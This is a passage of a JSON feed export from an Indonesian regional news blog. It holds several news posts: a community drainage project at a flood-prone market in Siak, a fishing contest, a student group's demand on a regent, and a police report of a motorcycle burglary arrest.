href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlCxJ3RscxBZIUvSkGpAfceJDf6egELHE6G9elyCzhpQrGTK3s4ypRDAh-PwtaHpvlUv4j6fe2fr-vGYae-vfyYLI8EER6gHYnzZOTWbnslY4qimFeeNaIxSjHcOFrRmtxFSGqD9WSlzoQcvEQh8hGlaPjkL1bcjxUmStrJkF7pPLfbm7seq6Pgmd7sL0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlCxJ3RscxBZIUvSkGpAfceJDf6egELHE6G9elyCzhpQrGTK3s4ypRDAh-PwtaHpvlUv4j6fe2fr-vGYae-vfyYLI8EER6gHYnzZOTWbnslY4qimFeeNaIxSjHcOFrRmtxFSGqD9WSlzoQcvEQh8hGlaPjkL1bcjxUmStrJkF7pPLfbm7seq6Pgmd7sL0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003ETokoh masyarakat Jayapura, Iwang, mengatakan banjir di kawasan pasar bukan hanya dipicu faktor hujan musiman, tetapi juga akibat kondisi parit yang mengalami pendangkalan dan tidak lagi mampu menampung debit air.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Walaupun hujan tidak terlalu besar, air tetap menggenang di pasar. Parit yang ada sudah tidak memadai karena banyak lumpur dan dimensinya kecil. Karena itu, kami sepakat melakukan penanganan dengan sistem boring pipa,” kata Iwang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofbffliEY-I4h9lRs4WRhQfRnMoIS-k6J063w_nl5mjGsTobndoKELKNt987uWSAuuJp2mRrmzFZpy4zGbKdiqBCNxXT0RhwHzjIJgEqiCRQKeE15b1yTD2nhzqln4wuHloO5ZKZbzoMZwmCiDZ6qxGXCOuuxWB-OH1mVjcR_KIQQu_-xgga3HpDmeQ8\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofbffliEY-I4h9lRs4WRhQfRnMoIS-k6J063w_nl5mjGsTobndoKELKNt987uWSAuuJp2mRrmzFZpy4zGbKdiqBCNxXT0RhwHzjIJgEqiCRQKeE15b1yTD2nhzqln4wuHloO5ZKZbzoMZwmCiDZ6qxGXCOuuxWB-OH1mVjcR_KIQQu_-xgga3HpDmeQ8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EIa menjelaskan, kesepakatan tersebut diambil melalui musyawarah warga dan telah dikoordinasikan dengan Dinas PUPR Kabupaten Siak. Dana swadaya masyarakat pun mulai terkumpul untuk mendukung pelaksanaan pekerjaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Hari ini dari PUPR turun Pak Iswanto dari Bidang Pengairan dan Pak Jumaidi dari Bina Marga untuk melakukan pengukuran serta menentukan titik pengeboran. Pipa yang digunakan berdiameter sekitar 10 inci dan akan dibor melintasi jalan lintas,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEil6LI6LAaBYwO5mAmxUOWcz6nkHGRVsWK5px4a7Z7MzjwlGUC2UkEw4p-k2ChXJNeHKgAwD1Ms67HQ48A01aDotJEV_aaTx48W3V7aWaXe2PfxsJrTkNuLVImRMbFIYg8sjefOGawEoXHbVXURXV3rmd6KvpD46iy2iNi8bKoFOVShaVcCywTrUo5tEOE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEil6LI6LAaBYwO5mAmxUOWcz6nkHGRVsWK5px4a7Z7MzjwlGUC2UkEw4p-k2ChXJNeHKgAwD1Ms67HQ48A01aDotJEV_aaTx48W3V7aWaXe2PfxsJrTkNuLVImRMbFIYg8sjefOGawEoXHbVXURXV3rmd6KvpD46iy2iNi8bKoFOVShaVcCywTrUo5tEOE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EMenurut Iwang, metode boring dipilih karena jalan lintas tersebut telah disemen selebar kurang lebih tiga meter, sehingga secara teknis dinilai memungkinkan dan mendapat persetujuan dari Bina Marga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami berharap akhir Desember ini pekerjaan sudah selesai. Antusias warga sangat tinggi, bahkan kami juga berencana membersihkan parit-parit yang ada dengan peralatan sederhana,” tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Iswanto dari Dinas PUPR Kabupaten Siak Bidang Pengairan mengatakan, keterlibatan pihaknya lebih kepada pendampingan teknis agar pekerjaan yang dilakukan masyarakat sesuai standar dan aman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjaPwmkwVR1twj3zxsABnjm-nnjqpdXAKWfPnagi1fa443uQUHf3PiDJvqOikTkl5GntfmQ9To5hg7b4HOFCN9aUwu3fXvsBIk0iSXPsIuIrcvuA3hKsGSG37pi8KOGZiDBKcGcdYU_TrQul-5iI3rowwm34WukLynhUE5BLffnUc3EEjrZNuyf3kFfCSk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjaPwmkwVR1twj3zxsABnjm-nnjqpdXAKWfPnagi1fa443uQUHf3PiDJvqOikTkl5GntfmQ9To5hg7b4HOFCN9aUwu3fXvsBIk0iSXPsIuIrcvuA3hKsGSG37pi8KOGZiDBKcGcdYU_TrQul-5iI3rowwm34WukLynhUE5BLffnUc3EEjrZNuyf3kFfCSk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E“Permohonan warga ini untuk mengalirkan air buangan dari kawasan Pasar Jayapura menuju saluran primer, lalu diteruskan ke Sungai Buantan. Karena kontur tanah ke arah sungai cukup tinggi dan rawan longsor jika digali manual, solusi paling memungkinkan adalah sistem boring pipa,” jelas Iswanto.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengakui, keterbatasan anggaran daerah menjadi salah satu kendala dalam pembangunan fisik berskala besar. Oleh karena itu, swadaya masyarakat dinilai sebagai solusi alternatif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Dalam kondisi keuangan daerah yang belum memungkinkan, partisipasi masyarakat sangat membantu. Setelah aspek teknis dinyatakan layak dan disetujui, pekerjaan bisa segera dilaksanakan,” katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIswanto juga menambahkan, tantangan lain yang dihadapi adalah banyaknya saluran air yang tertutup bangunan atau pelataran warga, sehingga diperlukan peran pemerintah kampung dalam penertiban dan pembersihan sedimen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDcugvu8G7eop8yPyBPGAgueLhFM53azF7UbBXS_YAftCPy4o6bJ4ZpqlCkAZiWCwONASHyZQeIgWNlde8vw6unQyLMIj2tWCQCkuV5TYVH0z035dVTCieJFIfiKNTxdvL7k2kALUBUVIl5keKgElQgh43ICF3c5pgp9oX3RsDH-LHN8LI7i9cdSdkVVE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDcugvu8G7eop8yPyBPGAgueLhFM53azF7UbBXS_YAftCPy4o6bJ4ZpqlCkAZiWCwONASHyZQeIgWNlde8vw6unQyLMIj2tWCQCkuV5TYVH0z035dVTCieJFIfiKNTxdvL7k2kALUBUVIl5keKgElQgh43ICF3c5pgp9oX3RsDH-LHN8LI7i9cdSdkVVE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E“Kami berharap kolaborasi seperti ini bisa menjadi contoh bagi kampung lain. Di tengah keterbatasan anggaran, gotong royong dan sinergi antara masyarakat dan pemerintah sangat dibutuhkan,” pungkasnya.***komar.red\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/947180522373345893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/947180522373345893"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/pasar-jayapura-langganan-banjir-warga.html","title":"Pasar Jayapura Langganan Banjir, Warga dan PUPR Bangun Saluran Boring Secara Swadaya"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoO_ZW4nwX7ehtPgYcOvM5wnPqCBJaELdTk5VmD-u426257u25Ey66cqjO8mhncMMtE9xnBWh38nl_erU1CD921L5V3G6dbzpBBOfhHx7Qa2QUryCr5YQQYh6MIPbrq33XQn_uH1dNadprEUMMQL3fQysUQI2Yms3pvlOSg53Rub1MkXwdBROjXaOWvV0=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-4958254124071668951"},"published":{"$t":"2025-12-21T22:57:40.635+07:00"},"updated":{"$t":"2025-12-21T22:58:18.152+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"}],"title":{"type":"text","$t":"Ratusan Pemancing Ramaikan Mabar Anniversary ke-2 di Bunga Raya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7i0FAm0h1awCUaH1JUaWjT1qes7-TfP8yN2XTgCIoAsgRF3x2x2oQsoaFSOqSU6EoK1oEUvmiJ71navPwfd_-biosXiAncG-QvloRDkvPYmKxHY05Yh9bdnYlOIvR9HoPmM9ty34-kSLgLV3IqaV8nlzgtm3qPezqwhOpuVvMRW7xBfLbZeQGPJmI6vo\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7i0FAm0h1awCUaH1JUaWjT1qes7-TfP8yN2XTgCIoAsgRF3x2x2oQsoaFSOqSU6EoK1oEUvmiJ71navPwfd_-biosXiAncG-QvloRDkvPYmKxHY05Yh9bdnYlOIvR9HoPmM9ty34-kSLgLV3IqaV8nlzgtm3qPezqwhOpuVvMRW7xBfLbZeQGPJmI6vo\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Ratusan Pemancing Ramaikan Mabar Anniversary ke-2 di Bunga Raya.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EINVESTIGASINEWS.CO\u003C\/div\u003E\u003Cdiv\u003EBunga Raya – Persatuan Angler Kecamatan Bunga Raya menggelar lomba mancing Mabar Anniversary ke-2 di parit pengairan persawahan Kampung Kemuning Muda, Kecamatan Bunga Raya, Kabupaten Siak, Minggu (21\/12\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini diikuti sekitar 200 pemancing dari berbagai wilayah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Panitia, Roni, mengatakan lomba tersebut digelar untuk memperingati dua tahun komunitas Mabar (Mancing Bareng) di bawah naungan PRABU (Persatuan Angler Bunga Raya).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Benar, sekaligus mempererat silaturahmi antar pemancing\", ujarnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenghulu Kampung Kemuning Muda, Mujiono, mengapresiasi kegiatan ini dan berharap lomba mancing dapat terus digelar secara rutin sebagai ajang kebersamaan masyarakat di Kecamatan Bunga Raya.***komar\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4958254124071668951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4958254124071668951"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/ratusan-pemancing-ramaikan-mabar.html","title":"Ratusan Pemancing Ramaikan Mabar Anniversary ke-2 di Bunga Raya"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7i0FAm0h1awCUaH1JUaWjT1qes7-TfP8yN2XTgCIoAsgRF3x2x2oQsoaFSOqSU6EoK1oEUvmiJ71navPwfd_-biosXiAncG-QvloRDkvPYmKxHY05Yh9bdnYlOIvR9HoPmM9ty34-kSLgLV3IqaV8nlzgtm3qPezqwhOpuVvMRW7xBfLbZeQGPJmI6vo=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-5419413228440624798"},"published":{"$t":"2025-12-21T22:47:48.846+07:00"},"updated":{"$t":"2025-12-21T22:48:05.751+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"HIPMMATIM Ende Ultimatum Bupati Manggarai Timur: Hadir di Kemah Ilmiah atau Mahasiswa Datangi Kantor Bupati"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh86CYynJjJ-SLQvm5P5MPqz4AHxu2MXgmOm_ETzWSi2RqZVa-Tq09gbqwm3Bpbngc43AB8QRxcWcoUwetWHTHCXl4UA71RFY5rWacpsqe33tYeGeHnyDyp-Q3hRzkya_5VYSLy8nJzpQzFBccDDT5w7nJ3phTByo2EvsRwT2Fse9W5ebvN0WStf6I5-KE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh86CYynJjJ-SLQvm5P5MPqz4AHxu2MXgmOm_ETzWSi2RqZVa-Tq09gbqwm3Bpbngc43AB8QRxcWcoUwetWHTHCXl4UA71RFY5rWacpsqe33tYeGeHnyDyp-Q3hRzkya_5VYSLy8nJzpQzFBccDDT5w7nJ3phTByo2EvsRwT2Fse9W5ebvN0WStf6I5-KE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: HIPMMATIM Ende Ultimatum Bupati Manggarai Timur: Hadir di Kemah Ilmiah atau Mahasiswa Datangi Kantor Bupati.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManggarai Timur \u003C\/b\u003E– Himpunan Mahasiswa Manggarai Timur (HIPMMATIM) Ende secara tegas mendesak Bupati dan Wakil Bupati Manggarai Timur beserta jajaran kepala dinas dan anggota DPRD untuk hadir dalam Kemah Ilmiah Mahasiswa Manggarai Timur yang akan digelar di Desa Golo Wuas, Kecamatan Elar Selatan, pada 27 Desember 2025.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJika tidak diindahkan, mahasiswa menyatakan siap melakukan audiensi langsung ke Kantor Bupati.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDesakan tersebut disampaikan HIPMMATIM Ende bersama senior alumni menyusul rencana pelaksanaan seminar sehari yang menjadi bagian dari kegiatan kemah ilmiah mahasiswa Manggarai Timur. Dalam agenda tersebut, Bupati Manggarai Timur sebelumnya dijadwalkan sebagai pemateri utama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Umum HIPMMATIM Ende, Romana Lodin, mengatakan pihaknya telah menyampaikan undangan resmi kepada Bupati Manggarai Timur dan melakukan konfirmasi lanjutan melalui Kepala Bagian Protokol Pemerintah Kabupaten Manggarai Timur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami sudah mengantarkan surat resmi dan mengonfirmasi langsung ke bagian protokol terkait kehadiran bupati sebagai pemateri,” kata Romana Lodin, Minggu (21\/12).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, Kepala Bagian Protokol Pemkab Manggarai Timur, Jeni Wajong, menyampaikan bahwa Bupati dan Wakil Bupati tidak dapat menghadiri kegiatan tersebut karena telah memiliki agenda lain, yakni peresmian Gereja Sewoniki pada waktu yang bersamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenanggapi hal itu, HIPMMATIM Ende menyatakan sikap tegas. Romana menegaskan, ketidakhadiran kepala daerah dan jajaran pejabat dinilai sebagai bentuk kurangnya perhatian terhadap ruang dialog akademik mahasiswa daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Jika Bupati dan para pejabat Kabupaten Manggarai Timur tidak siap membawakan materi, kami tidak segan-segan untuk bertindak tegas dengan melakukan audiensi langsung ke Kantor Bupati,” tegas Romana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPernyataan senada disampaikan Ketua Panitia Asistensi dan Kemah Ilmiah Mahasiswa, Juandy. Ia menilai kehadiran pemerintah daerah sangat penting untuk membangun komunikasi dan kolaborasi dengan mahasiswa sebagai generasi penerus daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Jika pemerintah daerah tidak siap mengikuti kegiatan HIPMMATIM, maka kami siap turun langsung ke Kantor Bupati dan melakukan audiensi dengan Pemerintah Kabupaten Manggarai Timur,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHIPMMATIM Ende berharap Pemerintah Kabupaten Manggarai Timur dapat merespons aspirasi mahasiswa dan hadir memberikan pemikiran strategis demi kemajuan daerah melalui forum ilmiah tersebut.***fr\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5419413228440624798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5419413228440624798"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/hipmmatim-ende-ultimatum-bupati.html","title":"HIPMMATIM Ende Ultimatum Bupati Manggarai Timur: Hadir di Kemah Ilmiah atau Mahasiswa Datangi Kantor Bupati"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh86CYynJjJ-SLQvm5P5MPqz4AHxu2MXgmOm_ETzWSi2RqZVa-Tq09gbqwm3Bpbngc43AB8QRxcWcoUwetWHTHCXl4UA71RFY5rWacpsqe33tYeGeHnyDyp-Q3hRzkya_5VYSLy8nJzpQzFBccDDT5w7nJ3phTByo2EvsRwT2Fse9W5ebvN0WStf6I5-KE=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-3150983495081323246"},"published":{"$t":"2025-12-20T23:52:14.512+07:00"},"updated":{"$t":"2025-12-20T23:52:25.362+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HU-KRIM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sindikat"}],"title":{"type":"text","$t":"Polsek Padang Tualang Ungkap Kasus Curat Sepeda Motor, Dua Pelaku Dibekuk"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmjMP6SymxSYHAudRk79SPJILBx0cGZrYsWIPjE18olXqZHPT700r_Ew_r9u2IY7onpBj3ksUOEfM81AL9NywHsAuOCvobo2rRpuubFbfV62c7UIA_pmxzsJt6cUyK7OXFH0BInp4w156xxGPqL0BzCs_sAUHNL04i4OKDoBvPiqAevnsPgRAf_gZf-c0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmjMP6SymxSYHAudRk79SPJILBx0cGZrYsWIPjE18olXqZHPT700r_Ew_r9u2IY7onpBj3ksUOEfM81AL9NywHsAuOCvobo2rRpuubFbfV62c7UIA_pmxzsJt6cUyK7OXFH0BInp4w156xxGPqL0BzCs_sAUHNL04i4OKDoBvPiqAevnsPgRAf_gZf-c0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Polsek Padang Tualang Ungkap Kasus Curat Sepeda Motor, Dua Pelaku Dibekuk.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELANGKAT\u003C\/b\u003E – Unit Reserse Kriminal (Reskrim) Polsek Padang Tualang berhasil mengungkap kasus pencurian dengan pemberatan (curat) sepeda motor yang terjadi di Dusun Rakyat Rejo, Desa Suka Ramai, Kecamatan Padang Tualang, Kabupaten Langkat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam pengungkapan tersebut, dua pelaku berhasil diamankan, Sabtu (20\/12\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKasus pencurian ini terjadi pada Selasa, 28 Oktober 2025 sekitar pukul 05.30 WIB. Saat itu, saksi Ngatini (71) mendapati pintu dan jendela rumah dalam kondisi terbuka. Sepeda motor milik korban Sudiyanto (51) yang disimpan di dalam kamar diketahui telah hilang. Korban sempat mencari dan menanyakan kepada warga sekitar, namun tidak menemukan hasil, hingga akhirnya melaporkan kejadian tersebut ke Polsek Padang Tualang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan laporan korban serta hasil penyelidikan dan keterangan saksi, polisi mengidentifikasi dua pelaku berinisial I.A. (22) dan V.A.S. (22).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeduanya ditangkap pada Jumat, 19 Desember 2025, di lokasi berbeda. I.A. diamankan di Dusun IX Benteng Sari, Desa Tebing Tanjung Selamat, sementara V.A.S. ditangkap di Dusun Kampung I, Desa Mekar Sawit.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari hasil pemeriksaan, diketahui bahwa I.A. berperan sebagai eksekutor, dengan cara mencongkel jendela rumah menggunakan linggis untuk masuk dan mengambil sepeda motor. Sementara V.A.S. bertugas mengawasi situasi di luar rumah saat aksi pencurian berlangsung.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas turut mengamankan sejumlah barang bukti, berupa dua unit sepeda motor, BPKB, linggis, serta jaket yang digunakan pelaku. Sepeda motor hasil curian sempat dijual kepada seseorang berinisial DN seharga Rp4.000.000.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPolisi kemudian berhasil menemukan kembali sepeda motor tersebut di sekitar kediaman DN.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Langkat AKBP David Triyo Prasojo, S.H., S.I.K., M.Si., melalui Kasi Humas IPTU Jekson, S.H., mengapresiasi kinerja jajaran Polsek Padang Tualang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami mengapresiasi kinerja jajaran Polsek Padang Tualang dalam pengungkapan kasus ini. Para pelaku telah diamankan dan akan diproses sesuai hukum yang berlaku. Kami mengimbau masyarakat untuk tetap waspada dan segera melaporkan setiap tindak kriminal,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kapolsek Padang Tualang IPTU Bayu Mahardhika, S.Tr.K., menegaskan komitmennya dalam penegakan hukum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami tidak akan memberi ruang bagi pelaku tindak pidana pencurian. Proses hukum akan berjalan hingga tuntas,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAkibat peristiwa tersebut, korban mengalami kerugian materiil sekitar Rp10 juta.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, kedua pelaku telah diamankan di Polsek Padang Tualang dan dijerat Pasal 363 ayat (2) jo Pasal 55 dan 56 KUHP.***h\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(Hermansyah \/ INVESTIGASINEWS)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3150983495081323246"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3150983495081323246"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/polsek-padang-tualang-ungkap-kasus.html","title":"Polsek Padang Tualang Ungkap Kasus Curat Sepeda Motor, Dua Pelaku 